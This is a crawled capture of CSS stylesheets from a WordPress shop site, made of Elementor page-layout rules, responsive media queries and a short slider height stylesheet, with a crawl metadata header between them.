.elementor-element.elementor-element-2d16aab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:65px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-2d16aab:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-2d16aab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kasimpasabisiklet.com.tr/wp-content/uploads/2022/05/bg-electro.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1146 .elementor-element.elementor-element-4f62aa2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-173d3ab{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1146 .elementor-element.elementor-element-fb75e74 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1146 .elementor-element.elementor-element-fb75e74 .banner-title{font-size:36px;}.elementor-1146 .elementor-element.elementor-element-6583a31 > .elementor-widget-container{background-color:#007bc4;padding:20px 20px 20px 20px;}.elementor-1146 .elementor-element.elementor-element-61309e8 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:0px 3px 3px 3px;border-color:#7777772B;}.elementor-1146 .elementor-element.elementor-element-7ccc2c9{--display:flex;}.elementor-1146 .elementor-element.elementor-element-07c6d43 .wd-nav-tabs.wd-style-default li.wd-active a, .elementor-1146 .elementor-element.elementor-element-07c6d43 .wd-nav-tabs.wd-style-default li:hover a{color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-07c6d43 .tabs-design-simple .tabs-name{border-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-07c6d43 .wd-nav-tabs.wd-style-underline .nav-link-text:after{background-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-8cb3fd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kasimpasabisiklet.com.tr/wp-content/uploads/2022/05/electro-dualshok.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1146 .elementor-element.elementor-element-93a936f{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-04c5783 .title-after_title, .elementor-1146 .elementor-element.elementor-element-04c5783 .title-subtitle, .elementor-1146 .elementor-element.elementor-element-04c5783 .woodmart-title-container{max-width:80%;}.elementor-1146 .elementor-element.elementor-element-04c5783 .title-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-cac99f8{--display:flex;}.elementor-1146 .elementor-element.elementor-element-28b47eb > .elementor-widget-container{margin:100px 0px 30px 0px;}.elementor-1146 .elementor-element.elementor-element-cbbd26c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}@media(max-width:1024px){.elementor-1146 .elementor-element.elementor-element-9068bad{--margin-top:-40px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1146 .elementor-element.elementor-element-36b51c0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-d25eee1{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--wd-img-height:290px;}.elementor-1146 .elementor-element.elementor-element-055b3b2{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-1146 .elementor-element.elementor-element-f92dc7c{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-7ddb28b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:239px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-b516c36 .title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-4f62aa2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-8cb3fd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-1146 .elementor-element.elementor-element-04c5783 .title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-28b47eb > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1146 .elementor-element.elementor-element-cbbd26c{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-ce51629 .title{font-size:22px;}}@media(max-width:768px){.elementor-1146 .elementor-element.elementor-element-36b51c0{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-inner{font-size:0px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-d25eee1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-inner{font-size:0px;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-055b3b2 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-f92dc7c{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-7ddb28b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-19175a1{--wd-img-height:320px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-8a50475{--wd-img-height:320px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-8a50475 .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-5f984dd{--wd-img-height:320px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-5f984dd .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-2d16aab{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:15px;--padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-4f62aa2{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7{--min-height:360px;}.elementor-1146 .elementor-element.elementor-element-93a936f{--width:100%;}.elementor-1146 .elementor-element.elementor-element-cac99f8{--width:100%;}.elementor-1146 .elementor-element.elementor-element-cbbd26c{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}}@media(min-width:769px){.elementor-1146 .elementor-element.elementor-element-6f099c3{--width:33.33%;}.elementor-1146 .elementor-element.elementor-element-38389c9{--width:41.67%;}.elementor-1146 .elementor-element.elementor-element-cfad283{--width:25%;}.elementor-1146 .elementor-element.elementor-element-173d3ab{--width:25%;}.elementor-1146 .elementor-element.elementor-element-7ccc2c9{--width:75%;}.elementor-1146 .elementor-element.elementor-element-93a936f{--width:41.66666667%;}.elementor-1146 .elementor-element.elementor-element-cac99f8{--width:58.4%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1146 .elementor-element.elementor-element-6f099c3{--width:50%;}.elementor-1146 .elementor-element.elementor-element-38389c9{--width:50%;}.elementor-1146 .elementor-element.elementor-element-173d3ab{--width:100%;}.elementor-1146 .elementor-element.elementor-element-7ccc2c9{--width:100%;}.elementor-1146 .elementor-element.elementor-element-93a936f{--width:100%;}.elementor-1146 .elementor-element.elementor-element-cac99f8{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/10/xts-term-5062-1728999972.css?ver=7.5.1
body_size: -309
content:
#slider-5062 .wd-slide {
	min-height: 470px;
}

@media (max-width: 1024px) {
	#slider-5062 .wd-slide {
		min-height: 660px;
	}
}

@media (max-width: 768px) {
	#slider-5062 .wd-slide {
		min-height: 450px;
	}
}
